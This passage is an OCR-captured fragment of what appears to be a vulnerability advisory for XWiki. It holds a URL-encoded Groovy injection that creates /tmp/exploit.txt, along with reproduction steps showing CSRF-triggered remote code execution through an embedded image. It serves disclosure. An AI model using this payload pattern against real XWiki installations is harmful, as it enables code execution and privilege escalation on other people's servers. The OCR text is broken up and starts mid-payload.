
Bgroovy%7D%7Dnew+File%28%22%2Ftmp%2Fexploit.txt%22%29
.withWriter+%7B+out+-
%3E+out.println%28%22created+from+notification+filter
+preferences%21%22%29%3B+%7D%7B%7B%2Fgroovy%7D%7D%7B%
where
7B%2Fcache%7D%7D&logger_level=TRACE
<xwiki-host>
is the URL of your XWiki installation, e.g., by embedding an
image with this URL in a document that is viewed by a user with
programming rights.
Expected result:
No file in
has been created.
/tmp/exploit.txt
Actual result:
The file
has been created with content
/tmp/exploit.txt
"created from notification filter preferences!". This demonstrates
a CSRF remote code execution vulnerability that could also be
used for privilege escalation or data leaks (if the XWiki installation
can reach remote hosts).
Switch to desktop version